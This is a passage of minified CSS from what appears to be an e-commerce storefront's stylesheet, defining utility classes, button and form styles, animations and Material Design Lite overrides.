.cart-info-mobile.cart-info-mobile .cart-description{display:inline-block;flex-grow:1;padding:0 5px 0 15px;font-size:13px;font-weight:900;color:#fff;text-transform:uppercase;vertical-align:middle}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .total{vertical-align:middle;display:inline-block;float:right;margin-top:3px}.store-cart-box .store-cart-content .checkout-content .cart-info-mobile.cart-info-mobile .total .value{display:block;cursor:pointer;background-color:#fff;padding:5px 10px;font-size:14px;font-weight:900;-webkit-border-radius:50vh;-ms-border-radius:50vh;border-radius:50vh}}@media(min-width:921px){.virtual-page-items-div{margin-top:0}.hidden-desktop,.visible-mobile-block,.visible-mobile-inline-block{display:none}.visible-desktop-block{display:block}.visible-desktop-inline-block{display:inline-block}.col-desktop-1{width:8.333%}.col-desktop-2{width:16.667%}.col-desktop-3{width:25%}.col-desktop-4{width:33.333%}.col-desktop-5{width:41.667%}.col-desktop-6{width:50%}.col-desktop-7{width:58.333%}.col-desktop-8{width:66.667%}.col-desktop-9{width:75%}.col-desktop-10{width:83.333%}.col-desktop-11{width:91.667%}.col-desktop-12{width:100%}}@media(max-height:800px){.section-header-landing .content-block .bebas-neue-title{margin:0 10%8px;font-size:42px;line-height:1.3}.section-landing-page .depositions-block{padding:80px 5%}.section-landing-page .depositions-block .title{line-height:1.3}}@media(max-height:500px){.section-header-landing .content-block .bebas-neue-title{margin:0 10%8px;font-size:30px;line-height:1.3}}.fancybox-title-float-wrap{width:calc(100% - 30px);display:block;background:rgba(0,0,0,.8);margin-bottom:0;right:15px;bottom:15px}.fancybox-title-float-wrap .child{font-weight:400;background:none;margin-right:0}.fancybox-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}@media(max-width:350px){.section-landing-page .depositions-block .small-title{font-size:16px}}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.h1{color:#fff;font-weight:700;text-transform:uppercase;font-size:26px}.display-inline{display:inline}.display-block{display:block}.display-inline-block{display:inline-block}.display-inline-flex{display:inline-flex}.display-flex{display:flex}.display-grid{display:grid}.display-inline-grid{display:inline-grid}.hide-when-empty:empty{display:none}.inline-flex.inline-flex.inline-flex{display:inline-flex}.float-right.float-right.float-right{float:right}.float-left.float-left.float-left{float:left}.gutter-15{margin-right:-15px;margin-left:-15px}.gutter-20.row{margin-right:-10px;margin-left:-10px}.gutter-20>[class^=col-],.gutter-20>[class^=" col-"]{padding-right:10px;padding-left:10px}.gutter-30.gutter-30{padding-right:30px;padding-left:30px}.horizontal-align--center{display:block;margin-left:auto;margin-right:auto}.inline-block{display:inline-block}.display-inherit{display:inherit}.display-flex--fs{justify-content:flex-start}.display-flex--sb{justify-content:space-between}.display-flex--aic{align-items:center}.justify-content-center{justify-content:center}.no-gutters{padding-left:0;padding-right:0}.no-padding.no-padding{padding:0}.no-margin.no-margin.no-margin{margin:0}.no-resize.no-resize{resize:none}.pos-relative{position:relative}.pos-absolute{position:absolute}.pos-initial.pos-initial.pos-initial{position:static}.text-initial{text-transform:none}.text-align-left{text-align:left}.text-align-right{text-align:right}.text-align-center.text-align-center.text-align-center{text-align:center}.text-decoration-none.text-decoration-none.text-decoration-none{text-decoration:none}.text-decoration-underline{text-decoration:underline}.truncate{width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.vertical-align{vertical-align:middle}.vertical-align-super{vertical-align:super}.vertical-align-text-bottom{vertical-align:text-bottom}.vertical-align-top{vertical-align:top}.vertical-align-bottom{vertical-align:bottom}.text-decoration-none.text-decoration-none.text-decoration-none{text-decoration:none}.list-type-disc.list-type-disc.list-type-disc{list-style-type:disc}.list-type-circle.list-type-circle{list-style-type:circle}.list-type-none{list-style-type:none}.list-style-none{list-style:none}.flex-direction-column{flex-direction:column}.flex-direction-row{flex-direction:row}.bg-color-eee{background-color:#eee}.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow.bg-color-yellow{background-color:#ff9802}.bg-color-white.bg-color-white.bg-color-white{background-color:#fff}.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray.bg-color-gray{background-color:#888}.bg-color-c5c5c5{background-color:#c5c5c5}.bg-color-black{background-color:#000}.bg-color-attention{background-color:#e8073a}.bg-color-orange{background-color:#ff6300}.bg-navy-blue{background-color:#31434a}.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow.border-bottom-color-yellow{border-bottom-color:#ff9802}.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray.border-bottom-color-gray{border-bottom-color:#888}.color-red.color-red.color-red.color-red{color:#ce202e}.color-gray{color:gray}.color-grey{color:#777}.color-green{color:green}.default-green{color:#50b443}.color-strong-gray{color:#475c64}.color-aaa{color:#aaa}.color-yellow{color:#ff9802}.color-333{color:#333}.color-888{color:#888}.color-000{color:#000}.color-light-gray{color:#bbb}.color-emperor{color:#545454}.color-transparent{color:rgba(0,0,0,0)}.color-personal{color:#4b5c65}.color-group{color:#a0a9ae}.color-black{color:#000}.color-flamingo{color:#eb541d}.color-alizarin-crimson{color:#de253a}.color-gallery{color:#eee}.color-orange.color-orange.color-orange,.color-admin-primary-color.color-admin-primary-color.color-admin-primary-color{color:#ff4d00}.color-neutral-nps{color:ffbe22}.color-promoter-nps{color:#50b443}.color-gray-dark{color:#292f31}.color-white{color:#fff}.color-brown{color:#8f7444}.color-attention{color:#e8073a}.color-limed-spruce.color-limed-spruce{color:#31434a}.text-lowcase{text-transform:lowercase}.text-uppercase{text-transform:uppercase}.font-size-10.font-size-10.font-size-10{font-size:10px}.font-size-11.font-size-11{font-size:11px}.font-size-12.font-size-12{font-size:12px}.font-size-13{font-size:13px}.font-size-14.font-size-14{font-size:14px}.font-size-15{font-size:15px}.font-size-16{font-size:16px}.font-size-18.font-size-18{font-size:18px}.font-size-20.font-size-20.font-size-20{font-size:20px}.font-size-32{font-size:32px}.font-size-big{font-size:18px}.font-size-normal{font-size:14px}.font-size-small{font-size:12px}.font-size-24.font-size-24.font-size-24{font-size:24px}.font-size-42{font-size:42px}.font-size-48{font-size:48px}.font-size-56{font-size:56px}.font-size-60{font-size:60px}.text-uppercase{text-transform:uppercase}.font-weight-normal{font-weight:400}.font-weight-bold{font-weight:700}.font-weight-lighter{font-weight:lighter}.font-weight-400{font-weight:400}.font-weight-500{font-weight:500}.font-weight-600{font-weight:600}.font-weight-700{font-weight:700}.courier-new{font-family:"Courier New"}.margin-0.margin-0.margin-0.margin-0{margin:0}.margin-10{margin:10px}.margin-20{margin:20px}.margin-bottom-3{margin-bottom:3px}.margin-bottom-10{margin-bottom:10px}.margin-bottom-18{margin-bottom:18px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-30{margin-bottom:30px}.margin-left-0.margin-left-0.margin-left-0.margin-left-0{margin-left:0}.margin-left-3{margin-left:3px}.margin-left-5{margin-left:5px}.margin-left-10{margin-left:10px}.margin-left-15{margin-left:15px}.margin-left-20.margin-left-20{margin-left:20px}.margin-left-32.margin-left-32{margin-left:32px}.margin-left-40.margin-left-40{margin-left:40px}.margin-left-25{margin-left:25px}.margin-left-145{margin-left:145px}.margin-right-0.margin-right-0.margin-right-0.margin-right-0.margin-right-0{margin-right:0}.margin-right-2{margin-right:2px}.margin-right-5{margin-right:5px}.margin-right-10{margin-right:10px}.margin-right-20{margin-right:20px}.margin-right-15{margin-right:15px}.margin-right-24{margin-right:24px}.margin-right-30{margin-right:30px}.margin-right-31{margin-right:31px}.margin-right-40{margin-right:40px}.margin-top-n-30{margin-top:-30px}.margin-top-0{margin-top:0}.margin-top-5.margin-top-5.margin-top-5{margin-top:5px}.margin-top-10{margin-top:10px}.margin-top-13{margin-top:13px}.margin-top-14{margin-top:14px}.margin-top-15{margin-top:15px}.margin-top-20{margin-top:20px}.margin-top-25{margin-top:25px}.margin-top-30{margin-top:30px}.margin-top-32{margin-top:32px}.margin-top-33{margin-top:33px}.margin-top-35{margin-top:35px}.margin-top-40{margin-top:40px}.margin-top-48{margin-top:48px}.margin-top-50{margin-top:50px}.margin-top-55{margin-top:55px}.margin-top-75{margin-top:75px}.margin-bottom-3{margin-bottom:3px}.margin-bottom-5{margin-bottom:5px}.margin-bottom-15{margin-bottom:15px}.margin-bottom-16{margin-bottom:16px}.margin-bottom-10.margin-bottom-10.margin-bottom-10.margin-bottom-10{margin-bottom:10px}.margin-bottom-20{margin-bottom:20px}.margin-bottom-25{margin-bottom:25px}.margin-bottom-35{margin-bottom:35px}.margin-bottom-38{margin-bottom:38px}.margin-bottom-40{margin-bottom:40px}.margin-bottom-50{margin-bottom:50px}.margin-bottom-100{margin-bottom:100px}.margin-top-bottom-10{margin:10px 0}.margin-top-bottom-30{margin:30px 0}.margin-0-auto{margin:0 auto}.margin-y-20{margin-top:20px;margin-bottom:20px}.margin-left-auto{margin-left:auto}.margin-right-auto{margin-right:auto}.padding-0.padding-0{padding:0}.padding-5.padding-5.padding-5{padding:5px}.padding-10.padding-10{padding:10px}.padding-15.padding-15{padding:15px}.padding-20.padding-20{padding:20px}.padding-30.padding-30{padding:30px}.padding-40.padding-40{padding:40px}.padding-50.padding-50{padding:50px}.padding-12-18{padding:12px 18px}.padding-bottom-0.padding-bottom-0{padding-bottom:0}.padding-bottom-5.padding-bottom-5{padding-bottom:5px}.padding-bottom-10.padding-bottom-10{padding-bottom:10px}.padding-bottom-15.padding-bottom-15{padding-bottom:15px}.padding-bottom-20{padding-bottom:20px}.padding-bottom-40{padding-bottom:40px}.padding-bottom-85{padding-bottom:85px}.padding-left-0.padding-left-0.padding-left-0.padding-left-0{padding-left:0}.padding-left-5{padding-left:5px}.padding-left-10{padding-left:10px}.padding-left-12{padding-left:12px}.padding-left-15{padding-left:15px}.padding-left-19.padding-left-19{padding-left:19px}.padding-left-20.padding-left-20.padding-left-20{padding-left:20px}.padding-left-28.padding-left-28.padding-left-28{padding-left:28px}.padding-left-48{padding-left:48px}.padding-right-2p{padding-right:2%}.padding-right-5p{padding-right:5%}.padding-right-30{padding-right:30px}.padding-right-20{padding-right:20px}.padding-right-15{padding-right:15px}.padding-right-12{padding-right:12px}.padding-right-10{padding-right:10px}.padding-right-0.padding-right-0.padding-right-0{padding-right:0}.padding-right-left-28{padding:0 28px}.padding-right-left-bottom-28{padding:0 20px 20px}.padding-top-0{padding-top:0}.padding-top-5{padding-top:5px}.padding-top-10{padding-top:10px}.padding-top-15.padding-top-15{padding-top:15px}.padding-top-18{padding-top:18px}.padding-top-20{padding-top:20px}.padding-top-25{padding-top:25px}.padding-top-30{padding-top:30px}.padding-top-50{padding-top:50px}.padding-x-15,.padding-15{padding-left:15px;padding-right:15px}.padding-y-15,.padding-15{padding-top:15px;padding-bottom:15px}.width-350.width-350.width-350.width-350{width:350px}.width-325.width-325.width-325.width-325{width:325px}.width-300.width-300.width-300.width-300{width:300px}.width-275.width-275.width-275.width-275{width:275px}.width-250.width-250.width-250.width-250{width:250px}.width-230.width-230.width-230.width-230{width:230px}.width-170.width-170.width-170{width:170px}.width-150.width-150.width-150.width-150{width:150px}.width-120.width-120.width-120{width:120px}.width-110.width-110.width-110.width-110{width:110px}.width-100.width-100.width-100.width-100{width:100px}.width-50.width-50.width-50.width-50{width:50px}.width-60.width-60.width-60.width-60{width:60px}.width-50p.width-50p.width-50p{width:50%}.width-20p{width:20%}.width-30{width:30%}.width-40{width:40%}.width-60{width:60%}.width-70{width:70%}.width-75px.width-75px.width-75px{width:75px}.width-100px.width-100px.width-100px{width:100px}.width-122{width:122px}.width-57p{width:57%}.width-60p{width:60%}.width-65p{width:65%}.width-100p{width:100%}.width-20{width:20px}.width-160{width:160px}.width-85.width-85.width-85{width:85px}.width-95{width:95px}.width-730{width:755px}.width-max-content{width:max-content}.max-width-300.max-width-300{max-width:300px}.max-width-320{max-width:320px}.height-inherit.height-inherit.height-inherit.height-inherit{height:inherit}.height-fit-content{height:fit-content}.height-auto{height:auto}.height-0.height-0.height-0.height-0{height:0}.height-36.height-36{height:36px}.height-40.height-40{height:40px}.height-42.height-42.height-42.height-42{height:42px}.height-60{height:60px}.height-90.height-90.height-90.height-90{height:90px}.height-112.height-112.height-112.height-112{height:112px}.height-140{height:140px}.height-300.height-300{height:300px}.height-100p{height:100%}.max-height-90.max-height-90{max-height:90px}.max-height-160.max-height-160{max-height:160px}.max-height-300.max-height-300{max-height:300px}.height-90{height:90px}.height-160{height:160px}.height-235{height:235px}.height-270{height:270px}.border-r-10.border-r-10.border-r-10{border-radius:10px}.border-r-right-4{border-radius:0 4px 4px 0}.border-r-4{border-radius:4px}.border-r-20{border-radius:20px}.border-top-EEE{border-top:1px solid#eee}.border-bottom-EEE{border-bottom:1px solid#eee}.clearfix:after{content:"";display:table;clear:both}.overflow-visible.overflow-visible.overflow-visible{overflow:visible}.overflow-hidden.overflow-hidden.overflow-hidden{overflow:hidden}.overflow-auto.overflow-auto.overflow-auto{overflow:auto}.overflow-hidden-auto.overflow-hidden-auto.overflow-hidden-auto{overflow:hidden auto}.cursor-move{cursor:move}.cursor-grab{cursor:-moz-grab;cursor:-webkit-grab;cursor:grab}.cursor-pointer{cursor:pointer}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer-hover:hover{cursor:pointer}.list-style-default{list-style-type:disc}.pointer-events-none{pointer-events:none}.truncate{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.opacity-0.opacity-0{opacity:0}.opacity-20.opacity-20{opacity:.2}.opacity-50.opacity-50{opacity:.5}.opacity-65.opacity-65{opacity:.65}.opacity-85{opacity:.85}.btn-orange.btn-orange.btn-orange.btn-orange{background-color:#ff6300;color:#fff;font-size:12px;padding:14px;border-radius:80px;outline:none}.btn-orange.btn-orange.btn-orange.btn-orange:hover{background-color:#c6571e;color:#fff}.btn-orange.btn-orange.btn-orange.btn-orange:active{background-color:#b34f1b;color:#fff}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green{background-color:#4cd869;color:#fff;font-size:14px;padding:10px 20px;border-radius:80px;outline:none}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green:hover{background-color:#3ec159;color:#fff}.btn-lime-green.btn-lime-green.btn-lime-green.btn-lime-green:active{background-color:#2e9b45;color:#fff}.btn-white.btn-white.btn-white{background:#fff;color:#4b5c65;border:1px solid#d2d3cf;text-transform:none}.btn-white.btn-white.btn-white:hover{background:#f8f8f8}.btn-white.btn-faded.btn-faded.btn-faded{background:#f6f6f6;color:#a0a1a2}.medium-transition{-webkit-transition:all.3s ease-out;-moz-transition:all.3s ease-out;-ms-transition:all.3s ease-out;-o-transition:all.3s ease-out;transition:all.3s ease-out}.line-height-1{line-height:1}.line-height-10{line-height:10px}.line-height-20{line-height:20px}.line-height-28{line-height:28px}.no-border{border:none}.border-light-gray{border:1px solid#d3d3d3}.no-border-bottom.no-border-bottom.no-border-bottom.no-border-bottom{border-bottom:none}.border-bottom-light-gray{border-bottom:1px solid#d3d3d3}.border-bottom-dotted-light-gray{border-bottom:1px dotted#d3d3d3}.no-border-bottom.no-border-bottom.no-border-bottom.no-border-bottom{border-bottom:none}.border-bottom-lighter-gray{border-bottom:1px solid#eee}.border-black{border:1px solid#000}.border-red{border:1px solid red}.border-no-color{border:1px solid}.position-absolute{position:absolute}.position-relative{position:relative}.position-fixed{position:fixed}.position-bottom-0{bottom:0}.outline-none.outline-none.outline-none{outline:none}.z-index-0.z-index-0.z-index-0.z-index-0{z-index:0}.z-index-1001{z-index:1001}.grid-image-container img{width:auto;max-width:100%;max-height:100%;object-fit:cover}.top-0{top:0}.bottom-0{bottom:0}.left-0{left:0}.right-0{right:0}.box-shadown-button{box-shadow:0 2px 6px rgba(0,0,0,.12)}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.blink{-webkit-animation:blinkAnimation 1.8s infinite;-moz-animation:blinkAnimation 1.8s infinite;-o-animation:blinkAnimation 1.8s infinite;animation:blinkAnimation 1.8s infinite}.in-cart,.flash{-webkit-animation:inCart 1.5s 1;-moz-animation:inCart 1.5s 1;-o-animation:inCart 1.5s 1;animation:inCart 1.5s 1}.flash--red{-webkit-animation:flashRed 1.5s 1;-moz-animation:flashRed 1.5s 1;-o-animation:flashRed 1.5s 1;animation:flashRed 1.5s 1}.shake{-webkit-animation:shakeHorizontal.2s infinite;-moz-animation:shakeHorizontal.2s infinite;-o-animation:shakeHorizontal.2s infinite;animation:shakeHorizontal.2s infinite}.spin{-webkit-animation:spinElement 1s infinite;-moz-animation:spinElement 1s infinite;-o-animation:spinElement 1s infinite;animation:spinElement 1s infinite}.reverse-spin{-webkit-animation:reverseSpinElement 1s infinite;-moz-animation:reverseSpinElement 1s infinite;-o-animation:reverseSpinElement 1s infinite;animation:reverseSpinElement 1s infinite}.grow{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation:grow-width 2s forwards;-moz-animation:grow-width 2s forwards;-o-animation:grow-width 2s forwards;animation:grow-width 2s forwards}.highlight-order{-webkit-animation:highlightOrder 2.5s 1;-moz-animation:highlightOrder 2.5s 1;-o-animation:highlightOrder 2.5s 1;animation:highlightOrder 2.5s 1}.gradient-background-color--animation{-webkit-animation:gradientBackgroundColor 8s linear 0s infinite;-moz-animation:gradientBackgroundColor 8s linear 0s infinite;-o-animation:gradientBackgroundColor 8s linear 0s infinite;animation:gradientBackgroundColor 8s linear 0s infinite}.line-up{-webkit-animation:2s anim-lineUp ease-out forwards;-moz-animation:2s anim-lineUp ease-out forwards;-o-animation:2s anim-lineUp ease-out forwards;animation:2s anim-lineUp ease-out forwards}ul{list-style-type:none;margin:0;padding:0}ul.default{list-style-type:disc;margin-bottom:10px;padding-left:40px}.form-control.form-control.form-control.form-control:focus{border-color:#ffb74f;-webkit-box-shadow:0 0 .3em#ffb74f;box-shadow:0 0 .3em#ffb74f}.form-control[disabled].hasDatepicker,.form-control[readonly].hasDatepicker,fieldset[disabled] .form-control.hasDatepicker{background-color:#fff}.smartbanner.smartbanner.smartbanner{top:0}.leaflet-draw-tooltip{background:rgba(0,0,0,.8)}.leaflet-draw-tooltip:before{border-right-color:rgba(0,0,0,.8)}.mdl-radio .mdl-radio__label.mdl-radio__label{font-size:14px;color:#292f31}.mdl-radio.is-checked.mdl-radio.is-checked .mdl-radio__inner-circle.mdl-radio__inner-circle{background:#31434a}.mdl-radio.is-checked.mdl-radio.is-checked .mdl-radio__outer-circle.mdl-radio__outer-circle{border:2px solid#31434a}.mdl-radio__inner-circle.mdl-radio__inner-circle{background:#31434a}.mdl-checkbox.is-checked .mdl-checkbox__box-outline.mdl-checkbox__box-outline{border:2px solid#31434a}.mdl-checkbox.is-checked .mdl-checkbox__tick-outline.mdl-checkbox__tick-outline{background:#31434a url([data-uri])}.mdl-card--full-width.mdl-card--full-width.mdl-card--full-width{width:100%}.mdl-card--auto-height.mdl-card--auto-height.mdl-card--auto-height{min-height:auto}.mdl-checkbox--auto-height.mdl-checkbox--auto-height.mdl-checkbox--auto-height{min-height:auto;height:auto}.mdl-button--full-width.mdl-button--full-width.mdl-button--full-width{width:100%}.mdl-radio__label-title.mdl-radio__label-title.mdl-radio__label-title{color:#31434a;font-size:16px;font-weight:700}.mdl-radio__label-subtitle.mdl-radio__label-subtitle.mdl-radio__label-subtitle{color:#31434a;font-size:12px;font-weight:400}.mdl-button.mdl-button.mdl-button{box-shadow:unset}.mdl-textfield--full-width.mdl-textfield--full-width.mdl-textfield--full-width,.mdl-progress--full-width.mdl-progress--full-width.mdl-progress--full-width{width:100%}.mdl-button.mdl-font-override{font:normal normal normal 100%"Lato",Helvetica,sans-serif}.mdl-textfield--password--reveal{position:relative}.mdl-textfield--password--reveal input{padding-right:30px}.mdl-textfield--password--reveal .mdl-textfield__button{position:absolute;right:4px;top:22px;width:22px;height:22px;font-size:22px;color:rgba(119,119,119,.4666666667);cursor:pointer}.mdl-textfield--password--reveal .mdl-textfield__button::selection{background:rgba(0,0,0,0)}.mdl-snackbar--full-width{width:100%;max-width:100%}.mdl-snackbar--upside-down{left:0;bottom:unset;top:0;transform:translatey(-100%);visibility:hidden;z-index:1000}.mdl-snackbar--upside-down.mdl-snackbar--active{visibility:visible;transform:translatey(0)}.mdl-snackbar--above-modal.mdl-snackbar--above-modal{z-index:100001}@media(min-width:768px){.mdl-snackbar--full-width{-webkit-box-pack:center;-moz-box-pack:center;-webkit-flex-pack:center;-ms-flex-pack:center;-moz-justify-content:center;-webkit-justify-content:center;justify-content:center;gap:10px}}.ui-icon,.ui-widget-content .ui-icon,.ui-widget-header .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_444444_256x240.png)}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_555555_256x240.png)}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_ffffff_256x240.png)}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_777620_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_cc0000_256x240.png)}.ui-button .ui-icon{background-image:url(/node_modules/jquery-ui/themes/base/images/ui-icons_777777_256x240.png)}.input-amount{background-color:#eee;border:0;text-align:center;width:25%;height:auto;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px}.input-amount:disabled,.input-amount [disabled]{color:#000;opacity:1}textarea.form-control{resize:vertical}.input-drop-area{background-color:#e1e1e1;cursor:pointer;padding:20px;position:relative;text-align:center;width:100%}.input-drop-area input[type=file]{display:none}.input-drop-area .text-wrapper{position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.input-drop-area .text-wrapper .title{display:block;text-transform:uppercase}.input-drop-area .text-wrapper .description{display:block;font-weight:400}.input-drop-area .preview-wrapper{position:absolute;border:1px solid#ccc;overflow:hidden;left:0;top:0;width:100%;height:100%}.input-drop-area .preview-wrapper .preview{position:absolute;left:0;top:0;width:100%;height:auto;position:relative;left:50%;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);background-color:#d8d8d8}.input-drop-area .preview-wrapper .preview.is-blur{-webkit-filter:blur(3px);-ms-filter:blur(3px);filter:blur(3px)}.input-drop-area .preloader{background-color:rgba(0,0,0,.7);color:#fff;left:0;position:absolute;top:0;width:100%;height:100%}.input-drop-area .preloader .message{display:block;position:relative;top:50%;-webkit-transform:translatey(-50%);-ms-transform:translatey(-50%);transform:translatey(-50%)}.input-drop-area .preloader .message .icon-spin6{-o-transition:spin 2s infinite linear;-moz-transition:spin 2s infinite linear;-ms-transition:spin 2s infinite linear;-webkit-transition:spin 2s infinite linear;transition:spin 2s infinite linear}.input-drop-area .delete{background-color:#292f31;bottom:0;color:#fff;display:none;font-size:12px;padding:5px;position:absolute;right:0;z-index:10}.input-drop-area .delete.has-image{display:block;opacity:.5}.input-drop-area .delete.has-image:hover{opacity:1;text-decoration:none}.input-drop-area .delete.has-image:active,.input-drop-area .delete.has-image:visited,.input-drop-area .delete.has-image:link{text-decoration:none}.mdl-textfield.mdl-textfield input[type=text]{margin-bottom:0}.mdl-textfield.mdl-textfield .mdl-textfield__label{font-size:14px;font-weight:400;text-transform:uppercase;letter-spacing:1px}.mdl-textfield.mdl-textfield.is-focused .mdl-textfield__label,.mdl-textfield.mdl-textfield.is-dirty .mdl-textfield__label,.mdl-textfield.mdl-textfield.has-placeholder .mdl-textfield__label{color:#818c91;font-size:10px}.mdl-textfield.mdl-textfield.has-error.has-error .mdl-textfield__error{background-color:initial;visibility:visible}.mdl-textfield.has-error .errors{visibility:visible}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading,.header-content .skeleton-loading,.header-fixed>.container .img-header-fixed+.skeleton-loading,.skeleton-line{position:relative;overflow:hidden;background-color:#ececec}.mobile-storeinfo-grid .mobile-storeinfo-logo .skeleton-loading:before,.header-content .skeleton-loading:before,.header-fixed>.container .img-header-fixed+.skeleton-loading:before,.skeleton-line:before{position:absolute;top:0;left:0;height:100%;width:100%;transform:translatex(-100%);content:"";background:linear-gradient(90deg,transparent,#fff,transparent);pointer-events:none;opacity:.8;animation:skeleton-animation 2s infinite}.skeleton-line{display:block}.btn.btn,.btn-status,.btn-status--rejected,.btn-status--done,.btn-status--approved,.btn-status--waiting{border:0;font-weight:700;text-transform:uppercase;padding:12px;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.btn.btn .material-icons,.btn-status .material-icons,.btn-status--rejected .material-icons,.btn-status--done .material-icons,.btn-status--approved .material-icons,.btn-status--waiting .material-icons{display:inline-block;vertical-align:middle}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart{color:#4cd869;font-size:24px;padding:1px;padding-left:2px;position:relative;text-align:center;-webkit-border-radius:50%;-ms-border-radius:50%;border-radius:50%;width:24px;height:24px}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart:before{left:0;margin:0;position:absolute;top:0}.btn-add-to-cart.btn-add-to-cart.btn-add-to-cart>.material-icons{vertical-align:baseline}.btn-lastorders{background-color:rgba(0,0,0,0);border:0;color:#cf0a2c;text-transform:uppercase}.btn-default.btn-default.btn-default,.btn-default--inverted{border:0;color:#fff;background-color:#777;outline:none}.btn-default--inverted{color:#888;background-color:#fff;border:1px solid#888;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-default--transparent.btn-default--transparent{background-color:rgba(0,0,0,0);border:1px solid#bbc0c2;font-weight:400;-webkit-border-radius:2px;-ms-border-radius:2px;border-radius:2px}.btn-default--small.btn-default--small{font-size:10px;padding:0 12px}.btn--login{color:#fff;background-color:#444;font-size:10px}.btn-plain.btn-plain{background-color:#fff;font-weight:700;padding:15px 20px;text-align:left;width:100%;height:100%}.btn-primary,.btn-danger--inverted,.btn-primary--inline.btn-primary--inline,.btn-primary--inverted.btn-primary--inverted,.btn-primary--inverted--admin.btn-primary--inverted--admin{background-color:#039be5;border:1px solid rgba(16,30,30,.2);color:#fff;padding-left:20px;padding-right:20px;-webkit-border-radius:4px;-ms-border-radius:4px;border-radius:4px;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-primary--admin.btn-primary--admin.btn-primary--admin{background-color:#4cd869;-webkit-border-radius:100px;-ms-border-radius:100px;border-radius:100px;-webkit-box-shadow:none;box-shadow:none;color:#fff;height:30px;padding:6px 12px;outline:none}.btn-search-popup.btn-search-popup.btn-search-popup.btn-search-popup.btn-search-popup{height:35px}.btn-admin-button.btn-primary--admin.btn-primary--admin.btn-primary--admin{height:40px}.btn-primary--inverted.btn-primary--inverted,.btn-primary--inverted--admin.btn-primary--inverted--admin{color:#039be5;background-color:#fff;border:1px solid rgba(16,30,30,.2);-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2)}.btn-primary--inverted.btn-primary--inverted:hover,.btn-primary--inverted--admin:hover{color:#0279b3}.btn-primary--inverted--admin.btn-primary--inverted--admin{border:1px solid rgba(16,30,30,.2);-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 rgba(16,30,30,.2);color:#4cd869}.btn-primary--inverted--admin.btn-primary--inverted--admin:hover{color:#5ebd2e}.btn-primary--inline.btn-primary--inline{color:#4cd869;background-color:#fff;padding:0;border-bottom:0;border-top:0;border-left:0;border-right:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.btn-primary--inline.btn-primary--inline:hover:not(:disabled){color:#5ebd2e;text-decoration:underline}.btn-primary--small.btn-primary--small{background-color:#4cd869;font-size:12px;font-weight:lighter;padding:4px 8px;margin:0 4px}.btn-primary--small.btn-primary--small:hover{background-color:#5ebd2e}.btn-danger--inverted{color:#cf0a2c;background-color:#fff;border:1px solid#888;-webkit-box-shadow:0 2px 2px 0 rgba(16,30,30,.2);box-shadow:0 2px 2px 0 